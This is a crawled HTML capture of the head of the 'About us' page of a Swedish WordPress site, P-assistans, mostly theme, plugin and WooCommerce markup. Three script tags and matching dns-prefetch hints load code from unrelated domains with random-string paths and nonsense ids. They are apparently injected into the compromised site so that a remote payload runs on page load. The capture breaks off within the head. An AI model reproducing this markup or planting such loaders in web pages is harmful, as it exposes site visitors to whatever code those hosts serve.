

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.p-assistans.se/om-oss/
body_size: 24818
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="sv-SE" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            oldWidth = window.innerWidth;
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<title>Om oss &#8211; P-assistans</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="P-assistans &raquo; Webbflöde" href="https://www.p-assistans.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="P-assistans &raquo; Kommentarsflöde" href="https://www.p-assistans.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="P-assistans &raquo; Kommentarsflöde för Om oss" href="https://www.p-assistans.se/om-oss/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.p-assistans.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.p-assistans.se/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #ffb536;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.p-assistans.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css' href='https://www.p-assistans.se/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://www.p-assistans.se/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='give-styles-css' href='https://www.p-assistans.se/wp-content/plugins/give/assets/dist/css/give.css?ver=3.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://www.p-assistans.se/wp-content/plugins/give/assets/dist/css/give-donation-summary.css?ver=3.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.p-assistans.se/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1714465087' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://www.p-assistans.se/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi'  media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://www.p-assistans.se/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://www.p-assistans.se/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='the7-icomoon-free-social-contact-16x16-css' href='https://www.p-assistans.se/wp-content/uploads/smile_fonts/icomoon-free-social-contact-16x16/icomoon-free-social-contact-16x16.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='the7-icomoon-icomoonfree-16x16-css' href='https://www.p-assistans.se/wp-content/uploads/smile_fonts/icomoon-icomoonfree-16x16/icomoon-icomoonfree-16x16.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='the7-icomoon-numbers-32x32-css' href='https://www.p-assistans.se/wp-content/uploads/smile_fonts/icomoon-numbers-32x32/icomoon-numbers-32x32.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,400,600,700%7CRoboto+Condensed:400,600,700%7COpen+Sans:400,600,700%7CRoboto:400,400italic,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://www.p-assistans.se/wp-content/themes/dt-the7/css/main.min.css?ver=10.9.0' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#ffb536);
}

</style>
<link rel='stylesheet' id='the7-font-css' href='https://www.p-assistans.se/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=10.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://www.p-assistans.se/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=10.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://www.p-assistans.se/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=10.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://www.p-assistans.se/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=10.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://www.p-assistans.se/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://www.p-assistans.se/wp-content/uploads/the7-css/css-vars.css?ver=21b04cb5e8f1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://www.p-assistans.se/wp-content/uploads/the7-css/custom.css?ver=21b04cb5e8f1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css' href='https://www.p-assistans.se/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css?ver=21b04cb5e8f1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://www.p-assistans.se/wp-content/uploads/the7-css/media.css?ver=21b04cb5e8f1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://www.p-assistans.se/wp-content/uploads/the7-css/mega-menu.css?ver=21b04cb5e8f1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://www.p-assistans.se/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=21b04cb5e8f1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://www.p-assistans.se/wp-content/uploads/the7-css/post-type-dynamic.css?ver=21b04cb5e8f1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.p-assistans.se/wp-content/themes/dt-the7/style.css?ver=10.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://www.p-assistans.se/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=10.9.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.p-assistans.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.4.1" id="mec-general-calendar-script-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"dag","days":"dagar","hour":"timme","hours":"timmar","minute":"minut","minutes":"minuter","second":"andra","seconds":"sekunder","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/www.p-assistans.se\/wp-admin\/admin-ajax.php","fes_nonce":"dc383d3434","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.4.1" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.4.1" id="mec-events-script-js"></script>
<script type="text/javascript" src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-before">
/* <![CDATA[ */
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js" id="gw-tweenmax-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-after">
/* <![CDATA[ */
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.p-assistans.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.6" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
